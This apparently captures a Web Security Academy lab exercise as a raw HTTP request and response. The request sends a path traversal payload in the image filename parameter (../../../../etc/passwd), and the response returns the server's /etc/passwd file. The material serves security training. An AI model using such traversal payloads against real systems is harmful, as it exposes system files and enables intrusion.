 1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a2d00830489066c823124b600e500c4.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Cache-Control: max-age=0
8
9
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=4L8l6EwioC3YvlHbDSYNiYrGXJ33ECHY; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
37 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
38 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin